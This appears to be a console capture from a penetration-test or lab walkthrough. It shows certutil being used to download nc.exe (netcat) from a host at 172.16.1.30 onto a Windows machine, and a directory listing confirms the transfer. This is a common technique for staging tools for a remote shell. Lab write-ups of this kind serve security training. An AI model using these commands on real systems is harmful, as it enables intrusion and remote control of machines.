 C:\temp>certutil -f -split -urlcache "http://172.16.1.30/nc.exe"
certutil -f -split -urlcache "http://172.16.1.30/nc.exe"
****  Online  ****
  0000  ...
  e800
CertUtil: -URLCache command completed successfully.
C:\temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3497-74EF
 Directory of C:\temp
2022-06-07  06:46 PM    <DIR>          .
2022-06-07  06:46 PM    <DIR>          ..
2022-06-07  06:46 PM            59,392 nc.exe
               1 File(s)         59,392 bytes
               2 Dir(s)  35,553,386,496 bytes free